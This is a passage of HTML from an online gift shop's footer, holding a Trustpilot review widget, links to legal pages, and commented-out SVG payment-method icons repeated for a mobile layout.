        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 